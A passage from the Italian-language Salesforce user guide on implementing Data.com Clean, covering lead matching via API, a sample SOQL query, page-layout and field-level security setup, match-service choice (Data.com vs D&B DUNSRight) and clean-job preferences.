                        },
                        "Url": "http://linkedin.com/pub/john-downey/3/b17/85b",
                        "ProviderName": "LINKEDIN",
                         "SocialId": "pub/joe-smith/3/b17/85b"
                    }
                ]
            },
            "ContactId": 1147236,
            "IsInactive": false,
            "Zip": "95134-1700"
        },
        "matchDiffs": [
            "Title"
        ]
    }
]
```
**3.** Utilizzando l'[API Salesforce](https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/), aggiungere i record corrispondenti a Salesforce come nuovi lead.

}

**4.** Utilizzando l'API di ricerca Data.com, cercare in Data.com ogni record non abbinato. In particolare, utilizzare: Name e LocationStatus. Per Name, utilizzare il nome di dominio dell'indirizzo email del lead non abbinato. Ad esempio, utilizzare *BNSF* per ckent@bnsf.com. Per LocationStatus, utilizzare *1*, che restituirà solo le informazioni sulla sede centrale o sulla posizione della società controllante.

Questo esempio mostra una query SOQL dell'API di ricerca Data.com.

```
SELECT Country, Name, EmployeesHere, SalesVolume, YearStarted, PrimaryNaicsDesc,
PrimarySicDesc
FROM DataCloudDAndBCompany
WHERE LocationStatus IN ('1') AND ( Name LIKE '%BNSF%')
```
Questo esempio mostra i risultati di una query SOQL dell'API di ricerca Data.com.



- **5.** Aggiungere al nome e indirizzo email del lead non abbinato le informazioni corrette sulla società estratte dai risultati dell'API di ricerca Data.com.
- **6.** Utilizzando l'[API Salesforce](https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/), aggiungere questi dati a Salesforce come nuovo lead.

Automatizzare questo processo.

# Come consentire all'organizzazione di pulire i record CRM

## Procedure consigliate per Pulitura Data.com

Di seguito sono forniti alcuni suggerimenti e procedure consigliate per implementare, monitorare e utilizzare Pulitura Data.com.

- **•** [Capire come funzionano le corrispondenze](#page-1226-0).
- **•** Provare a eseguire i processi di pulitura automatici nell'ambiente Sandbox prima di eseguirli nell'organizzazione di produzione con dati reali:

Dopo avere predisposto Pulitura Data.com nell'organizzazione di produzione, aggiornare il Sandbox in modo che disponga delle stesse autorizzazioni e degli stessi dati. Eseguire quindi le operazioni descritte in [Implementazione di Pulitura Data.com](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/data_dot_com_clean_impl_guide.pdf) per configurare Pulitura nel proprio Sandbox. Se tutto funziona a dovere nell'ambiente Sandbox, eseguire le stesse operazioni di implementazione nell'organizzazione di produzione.

- **•** [Controllare le percentuali di corrispondenza e aggiornamento nella pagina Metriche & analitiche](#page-1768-0) [di Pulitura](#page-1768-0). La pagina contiene informazioni sul numero totale di record puliti, sul numero di record per cui è stata trovata una corrispondenza e sul numero di record aggiornati. I numeri rappresentano tutti i record elaborati (puliti manualmente, da un elenco o da processi di Pulitura automatici) e rispecchiano le proprie percentuali da quando Pulitura Data.com è stato implementato nell'organizzazione.
- **•** Pianificare backup periodici dei dati dei propri account, referenti e lead. Questa è sempre una pratica consigliabile, e se nei record di Salesforce dovesse verificarsi una corrispondenza errata sarà possibile tornare alle versioni precedenti. L'esecuzione di backup è particolarmente importante se si puliscono record da elenchi o mediante processi di Pulitura automatici, in quanto tali metodi di Pulitura consentono di compilare automaticamente i campi vuoti.
- **•** Impostare il tracciamento della cronologia dei campi per account, referenti e lead. Il tracciamento della cronologia dei campi facilita l'individuazione delle modifiche ai relativi valori e tiene traccia dell'autore e della data della modifica. Se si utilizza il tracciamento della cronologia dei campi, aggiungere gli elenchi correlati Cronologia account, Cronologia referenti e Cronologia lead ai layout di pagina dei rispettivi oggetti.
- **•** [Installare e utilizzare Data.com Reports](#page-1237-0).

VEDERE ANCHE:

[Pulitura Data.com](#page-1241-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

### AUTORIZZAZIONI UTENTE

Per implementare Pulitura Data.com:

**•** "Personalizza applicazione"

Per eseguire il backup dei dati:

**•** "Esportazione dati"

Per impostare il tracciamento della cronologia dei campi:

**•** "Personalizza applicazione"

Per impostare la protezione a livello di campo:

## <span id="page-1746-0"></span>Implementazione di Pulitura Data.com

### AUTORIZZAZIONI UTENTE



EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Implementare Pulitura Data.com in modo che l'organizzazione sia in grado di aggiornare costantemente i record di account, referenti e lead, manualmente o tramite i processi automatici.

Nota: Se si utilizza Data.com Prospector insieme a Pulitura Data.com, vedere [Implementazione di Data.com Prospector](#page-1717-0) a pagina 1712.

#### IN QUESTA SEZIONE:

1. [Verifica dell'abilitazione di Pulitura Data.com](#page-1747-0)

Abilitare Pulitura Data.com in modo che l'organizzazione possa cominciare a tenere aggiornati i propri record.

2. [Configurazione dei layout di pagina per Data.com Prospector e Pulitura Data.com](#page-1748-0)

Quando si implementano Data.com Prospector e Pulitura Data.com, per consentire agli utenti di utilizzarli, è necessario aggiungere pulsanti e campi ai layout di pagina di account, referenti e lead. Se si utilizza Data.com Premium Prospector o Data.com Premium Clean, è possibile aggiungere un pulsante ai layout di pagina Società D&B in modo tale che gli utenti possano aggiornare i record Società D&B collegati.

3. [Impostazione della protezione a livello di campo per Data.com](#page-1749-0)

Se l'organizzazione utilizza Data.com Prospector o Pulitura Data.com, è possibile visualizzare diversi campi D&B nei record account e questi campi vengono inclusi nella pulitura dei record quando gli utenti la eseguono manualmente. Per far sì che gli utenti possano leggere e modificare i campi e i relativi valori e che i campi compaiano nella scheda Account è necessario impostare la protezione a livello di campo.

4. [Definizione delle preferenze e selezione di un servizio di individuazione delle corrispondenze account per Pulitura Data.com](#page-1750-0)

Le preferenze per la pulitura consentono di specificare i record degli oggetti che si desidera pulire e il modo in cui dovranno essere puliti. Ciò include la selezione del servizio di individuazione delle corrispondenze utilizzato per pulire gli account.

- 5. [Impostazione dei processi di Pulitura Data.com](#page-1753-0) Se l'organizzazione dispone di una licenza Pulitura Data.com, è possibile impostare processi automatizzati per la pulitura dei record.
- 6. [Revisione di trigger e regole di flusso di lavoro per la compatibilità con Pulitura](#page-1764-0)

Se l'organizzazione utilizza trigger o regole di flusso di lavoro per oggetti abilitati per Pulitura (Account, Referente, Lead o Società D&B), esaminare i trigger e i flussi di lavoro e verificare se è necessario modificarli o ignorarli in modo tale che gli utenti non riscontrino risultati non previsti quando vengono puliti i record.

7. [Configurazione di visualizzazioni elenco per Pulitura Data.com](#page-1765-0)

Prima che gli utenti di Pulitura Data.com possano pulire i record di un elenco, è necessario aggiungere il campo Stato pulitura alle visualizzazioni elenco della propria organizzazione.

8. [Installazione e implementazione dei pacchetti di rapporti Data.com di AppExchange](#page-1234-0)

Ottenere accesso a ulteriori rapporti che consentono agli utenti di analizzare i dati di account, referenti e lead.

#### 9. [Riesame dei risultati delle corrispondenze con Pulitura Data.com](#page-1767-0)

Una volta completate l'implementazione di Pulitura Data.com e l'esecuzione dei primi processi di pulitura è bene riesaminare periodicamente i risultati delle corrispondenze effettuate da Pulitura Data.com per verificare che le corrispondenze dei record siano corrette. Per iniziare, eseguire il rapporto Account per stato pulitura.

#### 10. [Visualizzazione delle percentuali di corrispondenza dei record in Pulitura Data.com \(solo Pulitura Data.com\)](#page-1768-0)

Le metriche e l'analisi di Pulitura Data.com indicano in che modo gli account, i referenti e i lead dell'organizzazione sono stati abbinati e aggiornati con i dati di Data.com; pertanto, è importante controllare regolarmente le percentuali di corrispondenza e di aggiornamento.

#### 11. [Creazione di rapporti su record di Salesforce con uno stato pulitura specifico](#page-1770-0)

Creare un rapporto personalizzato per visualizzare i record di account, referenti o lead Salesforce che hanno uno stato pulitura specifico (ad esempio Diverso).

<span id="page-1747-0"></span>VEDERE ANCHE:

[Pulitura Data.com](#page-1241-0)

### Verifica dell'abilitazione di Pulitura Data.com

Abilitare Pulitura Data.com in modo che l'organizzazione possa cominciare a tenere aggiornati i propri record.

Pulitura Data.com consente di mantenere sempre aggiornati i record CRM. La Pulitura può essere utilizzata con tutti i record account, referente e lead, non solo con quelli aggiunti da Data.com. Quando si acquista il prodotto Data.com, la Pulitura viene automaticamente abilitata, in modo che sia possibile impostare processi di Pulitura automatici e che gli utenti possano pulire manualmente i singoli record o pulire gruppi di record da una visualizzazione elenco.

L'abilitazione rende disponibili le funzioni di Pulitura per l'organizzazione e visualizza i link **Preferenze** e **Processi** in Imposta, nella sezione Pulitura.

- Nota: L'abilitazione di Pulitura non pulisce immediatamente i record, ed è possibile fare clic su **Disabilita** per disattivare questa funzione.
- **1.** Da Imposta, immettere *Impostazioni di pulitura* nella casella Ricerca veloce e selezionare **Impostazioni di pulitura**.
- **2.** Verificare che Pulitura Data.com sia abilitato.

VEDERE ANCHE:

[Pulitura Data.com](#page-1241-0) [Implementazione di Pulitura Data.com](#page-1746-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

### AUTORIZZAZIONI UTENTE

Per abilitare o disabilitare Pulitura Data.com:

### <span id="page-1748-0"></span>Configurazione dei layout di pagina per Data.com Prospector e Pulitura Data.com

Quando si implementano Data.com Prospector e Pulitura Data.com, per consentire agli utenti di utilizzarli, è necessario aggiungere pulsanti e campi ai layout di pagina di account, referenti e lead. Se si utilizza Data.com Premium Prospector o Data.com Premium Clean, è possibile aggiungere un pulsante ai layout di pagina Società D&B in modo tale che gli utenti possano aggiornare i record Società D&B collegati.



Nota: Se l'organizzazione utilizza la versione Professional Edition, i layout di pagina personalizzati e la protezione a livello di campo non sono disponibili, pertanto è necessario aggiungere tutti i campi e i pulsanti Data.com disponibili al layout di pagina per ogni oggetto (account, referenti, lead e società D&B).

- **1.** Dalle impostazioni di gestione degli oggetti per gli account, accedere a Layout di pagina.
- **2.** Dall'elenco dei layout di pagina, fare clic su **Modifica** accanto ai layout che saranno utilizzati dagli utenti di Data.com Prospector o Pulitura Data.com.
- **3.** Nella pagina Layout account, fare clic su **Campi** nell'elenco delle categorie di elementi di pagina.
- **4.** Trascinare il campo Stato pulitura nel punto della pagina in cui si desidera che sia visualizzato.
- **5.** Se si utilizza Data.com Corporate Prospector o Data.com Premium Prospector, aggiungere i campi D&B da visualizzare agli utenti. fra cui Account Site, D-U-N-S Number, NAICS Code, Tradestyle. Per un elenco completo dei campi D&B disponibili nei record account, vedere [Campi account](#page-1067-0).
	- Suggerimento: Si consiglia di creare una sezione dove raggruppare i campi D&B. Per creare una sezione è sufficiente trascinare nel punto desiderato della pagina l'elemento Sezione dal gruppo **Campi**.
- **6.** Se si desidera che gli utenti siano in grado di aggiornare i record Società D&B, aggiungere il pulsante **Aggiorna** ai layout di pagina Società D&B.
- **7.** Se si utilizza la regola di convalida Do Not Auto-Update (Non aggiornare automaticamente) fornita nel pacchetto AppExchange Data.com Reports, aggiungere il campo Data.com Does Not Auto-Update (Data.com non aggiorna automaticamente).
- **8.** Fare clic su **Pulsanti** nell'elenco delle categorie di elementi di pagina. Trascinare i pulsanti **Pulitura**, **Ottieni referenti**, **Approfondimenti dati di valore** e **Gerarchia società**\* nel punto della pagina desiderato.

\* Disponibile solo con una licenza Data.com Premium Prospector

- **9.** Fare clic su **Salva**.
- **10.** Dalle impostazioni di gestione degli oggetti per i lead, accedere a Layout di pagina.
- **11.** Ripetere la procedura per aggiungere il campo Stato pulitura e il pulsante **Pulitura** ai layout di pagina dei lead.
- **12.** Se si utilizza Data.com Corporate Prospector, aggiungere il campo Company D-U-N-S Number. Se si utilizza Data.com Premium Prospector, aggiungere i campi Company D-U-N-S Number e D&B Company.
- **13.** Se si utilizza la regola di convalida Do Not Auto-Update (Non aggiornare automaticamente) fornita nel pacchetto AppExchange Data.com Reports, aggiungere il campo Data.com Does Not Auto-Update (Data.com non aggiorna automaticamente).
- **14.** Dalle impostazioni di gestione degli oggetti per i referenti, accedere a Layout di pagina.



Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

### AUTORIZZAZIONI UTENTE

Per personalizzare i layout di pagina:

**•** "Personalizza applicazione"

Per visualizzare i layout di pagina:

**•** "Visualizza impostazione"

- **15.** Ripetere la procedura per aggiungere il campo Stato pulitura e il pulsante **Pulitura** ai layout di pagina dei referenti. (i referenti non contengono campi D&B).
- **16.** Se si utilizza la regola di convalida Do Not Auto-Update (Non aggiornare automaticamente) fornita nel pacchetto AppExchange Data.com Reports, aggiungere il campo Data.com Does Not Auto-Update (Data.com non aggiorna automaticamente).
- **17.** Se si utilizza Data.com Premium Prospector, dalle impostazioni di gestione degli oggetti per le società D&B, accedere a Layout di pagina.
- **18.** Aggiungere il pulsante **Cerca D-U-N-S Number capogruppo assoluta globale**.

#### VEDERE ANCHE:

[Implementazione di Pulitura Data.com](#page-1746-0) [Impedire ai processi di Pulitura Data.com di aggiornare i record](#page-1756-0) [Come trovare le impostazioni di gestione degli oggetti](#page-3908-0)

### <span id="page-1749-0"></span>Impostazione della protezione a livello di campo per Data.com

Se l'organizzazione utilizza Data.com Prospector o Pulitura Data.com, è possibile visualizzare diversi campi D&B nei record account e questi campi vengono inclusi nella pulitura dei record quando gli utenti la eseguono manualmente. Per far sì che gli utenti possano leggere e modificare i campi e i relativi valori e che i campi compaiano nella scheda Account è necessario impostare la protezione a livello di campo.

Impostare la protezione a livello di campo per questi campi.

- **•** Sito account
- **•** Società D&B (solo Data.com Premium Prospector)
- **•** D-U-N-S Number
- **•** NAICS Code
- **•** Descrizione NAICS
- **•** Proprietà
- **•** Codice SIC
- **•** Simbolo ticker
- **•** Tradestyle
- **•** Anno di costituzione

Esistono diversi modi per impostare la protezione a livello di campo (ad esempio in base al profilo o all'insieme di autorizzazioni) ma, poiché è sufficiente impostare la protezione a livello di campo solo per dieci campi, si consiglia di iniziare dai campi e di scegliere i profili utente per gli utenti che utilizzano Data.com.

- **1.** Dalle impostazioni di gestione degli account, passare alla sezione dei campi.
- **2.** Fare clic sull'etichetta del campo per aprire la pagina dei dettagli per ciascuno dei campi.
- **3.** Nella pagina dei dettagli dei singoli campi, fare clic su Imposta protezione livello campo. Per ciascun profilo i cui utenti devono poter leggere e modificare i campi, selezionare **Visibile**. Ad esempio, se gli utenti con profilo Utente standard utilizzeranno Pulitura Data.com, selezionare **Visibile** per quel profilo.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

### AUTORIZZAZIONI UTENTE

Per impostare la protezione a livello di campo:

Nota: Poiché questi campi vengono gestiti da Pulitura Data.com, se li si rende modificabili impostando la protezione a livello di campo su **Visibile** si possono generare mancate corrispondenze dei dati quando viene eseguito un processo di pulitura.

#### VEDERE ANCHE:

[Implementazione di Pulitura Data.com](#page-1746-0) [Come trovare le impostazioni di gestione degli oggetti](#page-3908-0)

### <span id="page-1750-0"></span>Definizione delle preferenze e selezione di un servizio di individuazione delle corrispondenze account per Pulitura Data.com

Le preferenze per la pulitura consentono di specificare i record degli oggetti che si desidera pulire e il modo in cui dovranno essere puliti. Ciò include la selezione del servizio di individuazione delle corrispondenze utilizzato per pulire gli account.

Se l'organizzazione non dispone di licenza Pulitura Data.com, non sarà possibile selezionare le preferenze per i processi.

- **1.** Consultare le [linee guida](#page-1227-0) relative alla selezione di un servizio di individuazione delle corrispondenze utilizzato per la pulitura degli account.
- **2.** Da Imposta, immettere *Preferenze* nella casella Ricerca veloce e selezionare **Preferenze** nella sezione Pulitura
- **3.** Selezionare il servizio di individuazione delle corrispondenze per la pulizia degli account. Se si seleziona il servizio D&B DUNSRight™ , è possibile adeguare il proprio codice di confidenza. Il codice di confidenza di D&B classifica le possibili corrispondenze in Data.com in base al grado di similarità con i record dell'utente, da 1 (non simile) a 10 (identico o molto simile). Non verrà effettuato automaticamente l'abbinamento tra i record Data.com al di sotto del livello del codice selezionato qui e se esistono più record con un codice pari o superiore a quello selezionato, l'abbinamento verrà effettuato con il record di qualità migliore. Quando si pulisce un record manualmente, potrebbe essere possibile selezionare una corrispondenza tra il codice di confidenza predeterminato (5) e il codice selezionato qui dall'utente.
- **4.** Consultare le [linee guida](#page-1752-0) per la selezione delle preferenze per i processi.
- **5.** Assicurarsi che la casella di controllo Abilita processi di pulitura sia selezionata per tutti gli oggetti di cui si desiderano pulire i record Se l'organizzazione dispone di una licenza Data.com Premium Clean e si desidera pulire i record Società D&B, selezionare la casella di controllo Abilita processi di pulitura per Società D&B.
- **6.** Selezionare la preferenza di pulitura per ogni oggetto abilitato.
- **7.** Salvare le preferenze.
- IN QUESTA SEZIONE:

[Linee guida per la selezione di un servizio di individuazione delle corrispondenze per gli account](#page-1227-0)

Se si utilizza Data.com Prospector o Pulitura Data.com, è possibile selezionare il servizio di individuazione delle corrispondenze utilizzato dall'organizzazione per pulire i record account. È importante comprendere ogni servizio, i relativi comportamenti di pulitura e le considerazioni correlate prima di selezionare un servizio.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

### AUTORIZZAZIONI UTENTE

Per implementare Data.com:

#### [Linee guida per la selezione delle preferenze dei processi di Pulitura Data.com](#page-1752-0)

Prima di definire i processi di Pulitura Data.com, è importante conoscere le preferenze che si possono impostare.

#### VEDERE ANCHE:

[Implementazione di Pulitura Data.com](#page-1746-0) [Impostazione dei processi di Pulitura Data.com](#page-1753-0) [Tracciamento della cronologia dei campi per oggetti standard](#page-954-0) [Linee guida per la selezione di un servizio di individuazione delle corrispondenze per gli account](#page-1227-0) [Linee guida per la selezione delle preferenze dei processi di Pulitura Data.com](#page-1752-0)

#### Linee guida per la selezione di un servizio di individuazione delle corrispondenze per gli account

Se si utilizza Data.com Prospector o Pulitura Data.com, è possibile selezionare il servizio di individuazione delle corrispondenze utilizzato dall'organizzazione per pulire i record account. È importante comprendere ogni servizio, i relativi comportamenti di pulitura e le considerazioni correlate prima di selezionare un servizio.

I servizi di individuazione delle corrispondenze disponibili sono:

#### **Servizio di individuazione delle corrispondenze Data.com**

Tecnologia di individuazione delle corrispondenze propria di Data.com, che individua le corrispondenze nei campi Nome account, Indirizzo di fatturazione, Sito Web e Telefono.

Il servizio di individuazione delle corrispondenze Data.com viene sempre utilizzato durante la pulitura di account che hanno un D-U-N-S Number valido, anche se è selezionato il servizio DUNSRight.

#### **Servizio di individuazione delle corrispondenze D&B DUNSRight™**

Tecnologia di qualità dati proprietaria di D&B, che utilizza un processo rigoroso per normalizzare i dati e abbinare i record delle società D&B ai record account dell'utente. Il processo utilizza anche il Codice di confidenza di D&B, che classifica le possibili corrispondenze di Data.com in base al grado di similarità con i record dell'utente, da 1 (non simile) a 10 (identico o molto simile). D&B offre inoltre gradi di corrispondenza diversi contrassegnati da lettere relativi ai singoli campi. Per informazioni dettagliate sul funzionamento del servizio di individuazione delle corrispondenze D&B DUNSRight, vedere [D&B Entity Matching](http://www.dnb.com/content/dam/US/dnb/documents/alliance/dnb-match-information-10-2012.pdf).

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**



#### Guida dell'utente | Come consentire all'organizzazione di pulire i record CRM | 1747

<sup>1</sup>Il servizio D&B DUNSRight offre l'individuazione delle corrispondenze dei record per oltre 200 paesi in più rispetto al servizio Data.com. Il servizio di individuazione delle corrispondenze DUNSRight non supporta i seguenti paesi e regioni: Isole dell'Ammiragliato; Isole Åland; Penisola Antartica; Isola di Ascensione; Bonaire; Isola Bouvet; Territorio britannico dell'Oceano Indiano; Isole Caroline; Isole Cocos (Keeling); Cuba; Curaçao; Territori francesi del Sud; Guernsey; Isole Heard e McDonald; Isola di Man; Jersey; Repubblica Popolare Democratica di Corea; Mayotte; Stati Federati di Micronesia; Isole Midway; Mongolia; Niue; Repubblica di Palau; Territorio palestinese occupato; Pitcairn; Saint Barthélemy; Sant'Eustachio e Saba; Saint Martin (zona francese); Sint Maarten (zona olandese); Georgia del Sud; Isole Sandwich Meridionali; Svalbard e Jan Mayen; Timor Est; Repubblica Turca di Cipro del Nord; Isole Minori Esterne degli Stati Uniti; Isola di Wake; Wallis e Futuna; Sahara Occidentale.

VEDERE ANCHE:

[Come funziona la corrispondenza fra record di Salesforce e di Data.com?](#page-1226-0)

[Implementazione di Pulitura Data.com](#page-1746-0)

[Considerazioni per la pianificazione dei processi di Pulitura Data.com](#page-1754-0)

[Linee guida per la selezione delle preferenze dei processi di Pulitura Data.com](#page-1752-0)

[Impostazione dei processi di Pulitura Data.com](#page-1753-0)

<span id="page-1752-0"></span>[Definizione delle preferenze e selezione di un servizio di individuazione delle corrispondenze account per Pulitura Data.com](#page-1750-0)

#### Linee guida per la selezione delle preferenze dei processi di Pulitura Data.com

Prima di definire i processi di Pulitura Data.com, è importante conoscere le preferenze che si possono impostare.

- **•** Pulitura Data.com offre tre opzioni per la pulitura dei dati con i processi. Tramite i processi è possibile:
	- **–** Contrassegna tutte le differenze per record per individuare soltanto i campi con valori diversi da quelli di Data.com
	- **–** Contrassegna differenze e autocompila i campi vuoti per individuare i campi con valori diversi e compilare i campi vuoti con i valori di Data.com.
	- **–** Personalizza impostazioni campo per campo.
- **•** Se si seleziona l'opzione Personalizza per un oggetto, è possibile:
	- **–** Contrassegnare i campi dei record Salesforce che hanno valori diversi da quelli dei record Data.com corrispondenti.
	- **–** Contrassegnare valori di campo diversi per i record Salesforce e compilare automaticamente i campi vuoti con valori Data.com.
	- **–** Sovrascrivere valori di campo diversi nei record Salesforce con valori Data.com. Se si sovrascrivono i valori dei record Salesforce, è necessario impostare il tracciamento della cronologia per quei campi.
- **•** È possibile impostare preferenze solo per contrassegnare e per contrassegnare e autocompilare per interi record o per campo. Le preferenze per la sovrascrittura si impostano per campo.
- **•** Se si utilizza Data.com Premium Clean, è possibile pulire anche i record Società D&B collegati ad account e lead. I processi di pulitura Società D&B compilano o sovrascrivono automaticamente i valori dei campi dei record Società D&B, ma non modificano i dati dei record account o lead collegati.
- **•** Le preferenze diventano effettive all'esecuzione del successivo processo di pulitura pianificato e gli utenti visualizzano gli eventuali flag alla pulitura manuale dei record.
- **•** Se, dopo avere cambiato il servizio di individuazione delle corrispondenze, si desidera effettuare nuovamente l'abbinamento utilizzando il nuovo servizio, è possibile rimuovere manualmente il D-U-N-S Number dai record account per forzare il riabbinamento dei record mediante il servizio di individuazione delle corrispondenze. Si ricorda che questo può influenzare le percentuali di corrispondenza dell'organizzazione.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

- **•** Non si consiglia in ogni caso di mappare un campo personalizzato o saltare la mappatura per nessuno dei servizi di individuazione delle corrispondenze.
- **•** I lead convertiti sono esclusi dai processi di pulitura dei lead.
- **•** Se si seleziona un campo da sovrascrivere tramite i processi di Pulitura e un utente contrassegna il campo come *errato* in un record, i processi non sovrascriveranno quel campo in quel record.
- **•** Gli account personali sono esclusi dai processi di pulitura di account e referenti.

#### VEDERE ANCHE:

[Implementazione di Pulitura Data.com](#page-1746-0)

[Impostazione dei processi di Pulitura Data.com](#page-1753-0)

[Definizione delle preferenze e selezione di un servizio di individuazione delle corrispondenze account per Pulitura Data.com](#page-1750-0)

[Linee guida per la selezione di un servizio di individuazione delle corrispondenze per gli account](#page-1227-0)

<span id="page-1753-0"></span>[Contrassegnare il valore di un campo account, referenti o lead come errato o corretto a Data.com](#page-1221-0)

### Impostazione dei processi di Pulitura Data.com

Se l'organizzazione dispone di una licenza Pulitura Data.com, è possibile impostare processi automatizzati per la pulitura dei record.

#### IN QUESTA SEZIONE:

#### [Considerazioni per la pianificazione dei processi di Pulitura Data.com](#page-1754-0)

Di seguito sono riportati alcuni aspetti che è necessario comprendere prima di iniziare la pulitura automatica dei record tramite i processi.

#### [Pianificazione dei processi di Pulitura Data.com](#page-1755-0)

Per mantenere aggiornato lo stato di pulitura dei record, pianificare dei processi automatici che confrontino i record con quelli di Data.com. I processi sono disponibili solo per le organizzazioni con licenza Pulitura Data.com.

#### [Pianificazione di una sincronizzazione completa dei record account di Salesforce con Pulitura Data.com](#page-1755-1)

Se si utilizza il servizio di individuazione delle corrispondenze D&B DUNSRight™, è possibile pianificare una sincronizzazione completa dei record account con i record di Data.com per la volta successiva in cui vengono eseguiti i processi di pulitura degli account. La sincronizzazione completa confronta tutti i record account dell'utente con i record di Data.com e può trovare corrispondenze tra record non identificate nel corso di processi precedenti.

#### [Impedire ai processi di Pulitura Data.com di aggiornare i record](#page-1756-0)

È possibile impedire che singoli record account, referente e lead vengano aggiornati con i dati di Data.com durante l'esecuzione di processi automatici.

#### [Visualizzazione della cronologia dei processi di Pulitura Data.com \(solo Pulitura Data.com\)](#page-1759-0)

La tabella Cronologia processi di Pulitura Data.com consente di rivedere i processi correnti e di accedere ai registri degli errori dei processi.

#### [Registro della cronologia dei processi di Pulitura Data.com](#page-1761-0)

I registri della cronologia dei processi di Pulitura Data.com contengono tutte le informazioni necessarie sui processi di pulitura.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

#### <span id="page-1754-0"></span>Considerazioni per la pianificazione dei processi di Pulitura Data.com

Di seguito sono riportati alcuni aspetti che è necessario comprendere prima di iniziare la pulitura automatica dei record tramite i processi.

